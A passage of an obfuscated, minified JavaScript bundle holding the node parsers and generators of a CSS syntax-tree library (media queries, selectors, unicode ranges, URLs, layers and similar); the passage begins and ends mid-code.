t=e,n=this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);return this[t(924)](),this[t(3915)](i)&&this[t(3592)](),n}),(()=>this[e(3877)]()));break;default:this[e(3592)](e(3636))}this[e(924)]()}return this[e(3869)]||this[e(1118)](o.no),{type:e(2283),loc:this[e(1022)](n,this[e(2594)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1729)](o.AJ,"("),this[e(1729)](o.Vy,t[e(2168)]),null!==t[e(3605)]&&(this[e(1729)](o.Qx,":"),this[e(550)](t[e(3605)])),this[e(1729)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2961),s={kind:String,feature:String,value:[r(704),r(2185)]};function a(t,e){const n=r,o=(this[n(1656)][t]||{})[e];return n(3196)!=typeof o&&this[n(3592)](n(561)+e+"()"),o}function c(t=r(2425)){const e=r,n=this[e(2594)],i=this[e(2962)](),s=a[e(802)](this,t,i[e(3500)]());this[e(924)]();const c=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=s[t(802)](this);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2831)](null,!1)));return this[e(3869)]||this[e(1118)](o.no),{type:e(2961),loc:this[e(1022)](n,this[e(2594)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(3755)]+"("),this[e(550)](t[e(3605)]),this[e(1729)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1474),u={kind:String,left:[r(2590),r(2748),r(1610),r(3877),r(1449)],leftComparison:String,middle:[r(2590),r(2748),r(1610),r(3877),r(1449)],rightComparison:[String,null],right:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function d(){const t=r;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(3915)](i,this[t(1169)](1))?this[t(3877)]():this[t(2748)]();case o.fg:return this[t(1610)]();case o.Vy:return this[t(2590)]();case o.zt:return this[t(572)]((()=>{const e=t,n=this[e(1449)](this[e(1706)],this[e(2761)][e(1503)]);return this[e(924)](),this[e(3915)](i)&&this[e(3592)](),n}),(()=>this[t(3877)]()));default:this[t(3592)](t(3636))}}function h(t){const e=r;if(this[e(924)](),this[e(3915)](s)||this[e(3915)](c)){const t=this[e(2039)][this[e(2594)]];return this[e(2851)](),this[e(3915)](a)?(this[e(2851)](),t+"="):t}if(this[e(3915)](a))return"=";this[e(3592)](e(3360)+(t?e(1776):"")+e(2658))}function f(t=r(2425)){const e=r,n=this[e(2594)];this[e(924)](),this[e(1118)](o.AJ);const i=d[e(802)](this),s=h[e(802)](this,e(2590)===i[e(1054)]),a=d[e(802)](this);let c=null,l=null;return this[e(2547)](0)!==o.no&&(c=h[e(802)](this),l=d[e(802)](this)),this[e(924)](),this[e(1118)](o.no),{type:e(1474),loc:this[e(1022)](n,this[e(2594)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(1592)]),this[e(1416)](t[e(2245)]),this[e(550)](t[e(1988)]),t[e(1233)]&&(this[e(1416)](t[e(1542)]),this[e(550)](t[e(1233)])),this[e(1729)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1449),s=r(3196),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2594)],s=this[n(2962)](),a=s[n(3500)]();let c;return c=e[n(1291)](a)?e[a][n(802)](this,e):t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(1449),loc:this[n(1022)](i,this[n(2594)]),name:s,children:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1538),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2594)];let i=null;this[e(465)]===o.zt?i=this[e(2962)]():this[e(1118)](o.AJ);const s=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=this[t(1706)](this[t(2761)][t(1503)]);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2126)](this[e(2831)](null,!1))));return this[e(3869)]||this[e(1118)](o.no),{type:e(1538),loc:this[e(1022)](n,this[e(2594)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3196)]?this[e(1729)](o.zt,t[e(3196)]+"("):this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3477),s=r(1679),a={value:String};function c(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1679),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e+1)}}function l(t){const e=r;this[e(1729)](o.Vw,"#"+t[e(3605)])}},7905:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1771),s={name:String};function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1771),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e+1)}}function c(t){const e=r;this[e(1729)](o._i,"#"+t[e(2168)])}},8586:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2590),s={name:String};function a(){const t=r;return{type:t(2590),loc:this[t(1022)](this[t(2594)],this[t(1462)]),name:this[t(3148)](o.Vy)}}function c(t){const e=r;this[e(1729)](o.Vy,t[e(2168)])}},5204:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2142),a={name:String};function c(){const t=r;let e=this[t(2594)],n=this[t(3148)](o.Vy);for(;this[t(3915)](i);)this[t(1118)](o._i),n+="."+this[t(3148)](o.Vy);return{type:t(2142),loc:this[t(1022)](e,this[t(2594)]),name:n}}function l(t){const e=r;this[e(1416)](t[e(2168)])}},4476:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1625),s={children:[[r(2142)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(2142)]()),this[t(1278)](0)===o.A9);)this[t(924)](),this[t(2851)](),this[t(924)]();return{type:t(1625),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3669),s={modifier:[String,null],mediaType:[String,null],condition:[r(2382),null]};function a(){const t=r,e=this[t(2594)];let n=null,i=null,s=null;if(this[t(924)](),this[t(465)]===o.Vy&&this[t(1278)](1)!==o.AJ){const e=this[t(3148)](o.Vy),r=e[t(3500)]();switch(t(1059)===r||t(745)===r?(this[t(924)](),n=r,i=this[t(3148)](o.Vy)):i=e,this[t(1278)](0)){case o.Vy:this[t(924)](),this[t(3923)](t(2785)),s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3592)](t(2475))}}else switch(this[t(465)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3592)](t(2475))}return{type:t(3669),loc:this[t(1022)](e,this[t(2594)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1238)]?(t[e(1432)]&&this[e(1729)](o.Vy,t[e(1432)]),this[e(1729)](o.Vy,t[e(1238)]),t[e(2843)]&&(this[e(1729)](o.Vy,e(2785)),this[e(550)](t[e(2843)]))):t[e(2843)]&&this[e(550)](t[e(2843)])}},4037:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2147),s={children:[[r(3669)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(3669)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(2147),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2673),a={};function c(){const t=r,e=this[t(2594)];return this[t(3051)](i),{type:t(2673),loc:this[t(1022)](e,this[t(2594)])}}function l(){this[r(1729)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2723),s={nth:[r(3353),r(2590)],selector:[r(1582),null]};function a(){const t=r;this[t(924)]();const e=this[t(2594)];let n,o=e,i=null;return n=this[t(792)](0,t(2360))||this[t(792)](0,t(2384))?this[t(2590)]():this[t(3353)](),o=this[t(2594)],this[t(924)](),this[t(792)](0,"of")&&(this[t(2851)](),i=this[t(1582)](),o=this[t(2594)]),{type:t(2723),loc:this[t(1022)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(550)](t[e(731)]),null!==t[e(893)]&&(this[e(1729)](o.Vy,"of"),this[e(550)](t[e(893)]))}},1740:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2748),s={value:String};function a(){const t=r;return{type:t(2748),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3148)](o.wN)}}function c(t){const e=r;this[e(1729)](o.wN,t[e(3605)])}},5509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2423),i={value:String};function s(){const t=r,e=this[t(2594)];return this[t(2851)](),{type:t(2423),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function a(t){const e=r;this[e(1416)](t[e(3605)])}},7345:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3086),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.AJ),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(3086),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2902),s={value:String};function a(){const t=r;return{type:t(2902),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3766)](o.Ne)}}function c(t){const e=r;this[e(1729)](o.Ne,t[e(3605)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2913),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(2913),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3552),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(3552),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2l;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(2748)]();case o.zt:return this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);default:this[t(3592)](t(1121))}}const a=r(3877),c={left:[r(2748),r(1449)],right:[r(2748),r(1449),null]};function l(){const t=r,e=this[t(2594)],n=s[t(802)](this);let o=null;return this[t(924)](),this[t(3915)](i)&&(this[t(3051)](i),o=s[t(802)](this)),{type:t(3877),loc:this[t(1022)](e,this[t(2594)]),left:n,right:o}}function u(t){const e=r;this[e(550)](t[e(1592)]),this[e(1729)](o._i,"/"),t[e(1233)]?this[e(550)](t[e(1233)]):this[e(550)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2l;return this[t(3185)]>0&&this[t(3466)](-1)===o.M$?this[t(3185)]>1?this[t(1043)](this[t(3185)]-1):this[t(1232)]:this[t(2594)]}const s=r(2831),a={value:String};function c(t,e){const n=r,o=this[n(1043)](this[n(3185)]);let s;return this[n(1049)](this[n(3185)],t||this[n(2674)]),s=e&&this[n(2594)]>o?i[n(802)](this):this[n(2594)],{type:n(2831),loc:this[n(1022)](o,s),value:this[n(1608)](o,s)}}function l(t){const e=r;this[e(1416)](t[e(3605)])}},8659:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(2757)],!0)}function s(){const t=a2l,e=this[t(1582)]();return t(2831)!==e[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==o.X6&&this[t(3592)](),e}const a=r(2050),c=r(2835),l={prelude:[r(1582),r(2831)],block:[r(2368)]};function u(){const t=r,e=this[t(3185)],n=this[t(2594)];let o,a;return o=this[t(672)]?this[t(572)](s,i):i[t(802)](this,e),a=this[t(2368)](!0),{type:t(2050),loc:this[t(1022)](n,this[t(2594)]),prelude:o,block:a}}function d(t){const e=r;this[e(550)](t[e(3747)]),this[e(550)](t[e(2447)])}},9689:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4016),s={root:[r(1582),r(2831),null],limit:[r(1582),r(2831),null]};function a(){const t=r;let e=null,n=null;this[t(924)]();const i=this[t(2594)];return this[t(465)]===o.AJ&&(this[t(2851)](),this[t(924)](),e=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),this[t(2547)](0)===o.Vy&&(this[t(924)](),this[t(3923)]("to"),this[t(924)](),this[t(1118)](o.AJ),this[t(924)](),n=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),{type:t(4016),loc:this[t(1022)](i,this[t(2594)]),root:e,limit:n}}function c(t){const e=r;t[e(2503)]&&(this[e(1729)](o.AJ,"("),this[e(550)](t[e(2503)]),this[e(1729)](o.no,")")),t[e(1809)]&&(this[e(1729)](o.Vy,"to"),this[e(1729)](o.AJ,"("),this[e(550)](t[e(1809)]),this[e(1729)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2185),i={children:[[r(1758),r(1771),r(3718),r(353),r(2913),r(3552),r(2897)]]};function s(){const t=r,e=this[t(1706)](this[t(2761)][t(2185)]);return null===this[t(3725)](e)&&this[t(3592)](t(1514)),{type:t(2185),loc:this[t(2240)](e),children:e}}function a(t){this[r(3611)](t)}},5028:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1582),s=r(893),a={children:[[r(2185),r(2831)]]};function c(){const t=r,e=this[t(1363)]();for(;!this[t(3869)]&&(e[t(2238)](this[t(2185)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(1582),loc:this[t(2240)](e),children:e}}function l(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2632),a={value:String};function c(){const t=r;return{type:t(2632),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:(0,i.D)(this[t(3148)](o.Qf))}}function l(t){const e=r;this[e(1729)](o.Qf,(0,i.l)(t[e(3605)]))}},5853:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2l(2831)](null,!1)}const a=r(3456),c=r(3730),l={children:[[r(3685),r(540),r(3032),r(635),r(2050),r(2831)]]};function u(){const t=r,e=this[t(2594)],n=this[t(1363)]();let a;for(;!this[t(3869)];){switch(this[t(465)]){case o.M$:this[t(2851)]();continue;case o.Mw:if(this[t(2405)](this[t(2594)]+2)!==i){this[t(2851)]();continue}a=this[t(3685)]();break;case o.lh:a=this[t(540)]();break;case o.zG:a=this[t(3032)]();break;case o.zu:a=this[t(572)](this[t(635)],s);break;default:a=this[t(572)](this[t(2050)],s)}n[t(2238)](a)}return{type:t(3456),loc:this[t(1022)](e,this[t(2594)]),children:n}}function d(t){this[r(3611)](t)}},2105:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2516),s={declaration:r(704)};function a(){const t=r,e=this[t(2594)];this[t(1118)](o.AJ),this[t(924)]();const n=this[t(704)]();return this[t(3869)]||this[t(1118)](o.no),{type:t(2516),loc:this[t(1022)](e,this[t(2594)]),declaration:n}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(2881)]),this[e(1729)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2l;this[t(465)]!==o.Vy&&!1===this[t(3915)](i)&&this[t(3592)](t(4028)),this[t(2851)]()}const c=r(1758),l={name:String};function u(){const t=r,e=this[t(2594)];return this[t(3915)](s)?(this[t(2851)](),a[t(802)](this)):(a[t(802)](this),this[t(3915)](s)&&(this[t(2851)](),a[t(802)](this))),{type:t(1758),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function d(t){const e=r;this[e(1416)](t[e(2168)])}},3965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2l;let r=0;for(let i=this[n(2594)]+t;i<this[n(1462)];i++){const a=this[n(2405)](i);if(a===s&&e&&0!==r)return c[n(802)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3592)](e&&0!==r?n(1813)+(r<6?n(3168):"")+n(612):n(r<6?2433:1192),i),++r>6&&this[n(3592)](n(3285),i)}return this[n(2851)](),r}function l(t){const e=a2l;let n=0;for(;this[e(3915)](a);)++n>t&&this[e(3592)](e(3744)),this[e(2851)]()}function u(t){const e=a2l;this[e(2405)](this[e(2594)])!==t&&this[e(3592)](e(t===i?3833:1813)+e(612))}function d(){const t=a2l;let e=0;switch(this[t(465)]){case o.wN:if(e=c[t(802)](this,1,!0),this[t(3915)](a)){l[t(802)](this,6-e);break}if(this[t(465)]===o.fg||this[t(465)]===o.wN){u[t(802)](this,s),c[t(802)](this,1,!1);break}break;case o.fg:e=c[t(802)](this,1,!0),e>0&&l[t(802)](this,6-e);break;default:if(this[t(3051)](i),this[t(465)]===o.Vy){e=c[t(802)](this,0,!0),e>0&&l[t(802)](this,6-e);break}if(this[t(3915)](a)){this[t(2851)](),l[t(802)](this,5);break}this[t(3592)](t(3589))}}const h=r(1981),f={value:String};function m(){const t=r,e=this[t(2594)];return this[t(3923)]("u"),d[t(802)](this),{type:t(1981),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function p(t){const e=r;this[e(1416)](t[e(3605)])}},7544:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2435),c={value:String};function l(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case s.s0:n=o.D(this[t(3148)](s.s0));break;case s.zt:this[t(3255)](this[t(2594)],this[t(1462)],t(2760))||this[t(3592)](t(2923)),this[t(1118)](s.zt),this[t(924)](),n=i.D(this[t(3148)](s.Qf)),this[t(924)](),this[t(3869)]||this[t(1118)](s.no);break;default:this[t(3592)](t(1953))}return{type:t(2435),loc:this[t(1022)](e,this[t(2594)]),value:n}}function u(t){const e=r;this[e(1729)](s.s0,o.l(t[e(3605)]))}},8856:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1503),i={children:[[]]};function s(){const t=r,e=this[t(2594)],n=this[t(1706)](this[t(2761)][t(1503)]);return{type:t(1503),loc:this[t(1022)](e,this[t(2594)]),children:n}}function a(t){this[r(3611)](t)}},800:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2269)]({type:r(2148),loc:null,value:" "}),s=r(2148),a={value:String};function c(){return this[r(1118)](o.M$),i}function l(t){const e=r;this[e(1729)](o.M$,t[e(3605)])}},1751:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{AnPlusB:()=>o[r(989)],Atrule:()=>i[r(989)],AtrulePrelude:()=>s[r(989)],AttributeSelector:()=>a[r(989)],Block:()=>c[r(989)],Brackets:()=>l[r(989)],CDC:()=>u[r(989)],CDO:()=>d[r(989)],ClassSelector:()=>h[r(989)],Combinator:()=>f[r(989)],Comment:()=>m[r(989)],Condition:()=>p[r(989)],Declaration:()=>g[r(989)],DeclarationList:()=>w[r(989)],Dimension:()=>b[r(989)],Feature:()=>y[r(989)],FeatureFunction:()=>v[r(989)],FeatureRange:()=>x[r(989)],Function:()=>A[r(989)],GeneralEnclosed:()=>k[r(989)],Hash:()=>_[r(989)],IdSelector:()=>E[r(989)],Identifier:()=>z[r(989)],Layer:()=>M[r(989)],LayerList:()=>S[r(989)],MediaQuery:()=>N[r(989)],MediaQueryList:()=>T[r(989)],NestingSelector:()=>U[r(989)],Nth:()=>C[r(989)],Number:()=>W[r(989)],Operator:()=>L[r(989)],Parentheses:()=>j[r(989)],Percentage:()=>H[r(989)],PseudoClassSelector:()=>O[r(989)],PseudoElementSelector:()=>R[r(989)],Ratio:()=>I[r(989)],Raw:()=>V[r(989)],Rule:()=>F[r(989)],Scope:()=>q[r(989)],Selector:()=>P[r(989)],SelectorList:()=>B[r(989)],String:()=>D[r(989)],StyleSheet:()=>X[r(989)],SupportsDeclaration:()=>J[r(989)],TypeSelector:()=>Z[r(989)],UnicodeRange:()=>Q[r(989)],Url:()=>G[r(989)],Value:()=>Y[r(989)],WhiteSpace:()=>$[r(989)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),T=n(4037),U=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),R=n(2150),I=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>T,Nth:()=>U,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>R,Raw:()=>I,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),T=n(1898),U=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),R=n(3922),I=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2l;return this[t(2126)](this[t(1582)]())}},i={parse(){const t=a2l;return this[t(2126)](this[t(2185)]())}},s={parse(){const t=a2l;return this[t(2126)](this[t(2590)]())}},a={parse:r.T},c={parse(){const t=a2l;return this[t(2126)](this[t(2723)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();this[t(924)]();t:for(;!this[t(3869)];){switch(this[t(465)]){case r.Vy:e[t(2238)](this[t(2590)]());break;case r.Qf:e[t(2238)](this[t(2632)]());break;case r.A9:e[t(2238)](this[t(2423)]());break;case r.no:break t;default:this[t(3592)](t(3612))}this[t(924)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2l;switch(this[e(465)]){case r.Vw:return this[e(1679)]();case r.A9:return this[e(2423)]();case r.AJ:return this[e(3086)](this[e(1706)],t[e(418)]);case r.hk:return this[e(1905)](this[e(1706)],t[e(418)]);case r.Qf:return this[e(2632)]();case r.fg:return this[e(1610)]();case r.Ne:return this[e(2902)]();case r.wN:return this[e(2748)]();case r.zt:return this[e(3255)](this[e(2594)],this[e(1462)],e(2760))?this[e(2435)]():this[e(1449)](this[e(1706)],t[e(418)]);case r.s0:return this[e(2435)]();case r.Vy:return this[e(4026)](this[e(2594)],l)&&this[e(4026)](this[e(2594)]+1,s)?this[e(1981)]():this[e(2590)]();case r._i:{const 